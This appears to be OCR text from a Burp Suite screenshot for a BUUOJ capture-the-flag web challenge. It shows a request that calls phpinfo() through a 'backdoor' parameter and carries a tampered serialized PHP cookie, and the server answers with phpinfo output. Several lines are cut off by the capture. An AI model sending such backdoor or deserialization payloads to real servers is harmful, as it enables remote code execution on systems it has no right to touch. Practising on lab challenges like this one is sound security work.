 Send
Cancel
<
>
Target: http://53828184-93a2-4d8a-8ee2-2954207c64cf.node3.buuoj.cn
?
Request
Pretty
Raw
\n
Actions
1 GET /add_api.php?backdoor=phpinfo(); HTTP/1.1
2 Host: 53828184-93a2-4d8a-8ee2-2954207c64cf.node3.buuoj.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36
Edg/84.0.522.63
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: UM_distinctid=
1763cb89271745-00af44cd85a641-7c690e53-13c680-1763cb892722e2; data=
O%3A4%3A%22User%22%3A1%3A%7Bs%3A5%3A%22count%22%3Bi%3A9223372036854775806%
3B%7D
10 Connection: close
11
12
?
Search...
0 matches
Done
Response
Pretty
Raw
Render
\n
Actions
Select extension...
INSPECTOR
PHP Version 7.4.16
System Linux 7a7759f1c931 4.19.164-0419164-generic #202012300642 SMI
Build Date Apr 29 2021 15:12:27
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/loc
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-m
mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=
sqlite3=/usr' '--with-libedit' '--with-openssl' '--with-zlib' '--with-pear' '--w
-with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
67,982 bytes | 278 millis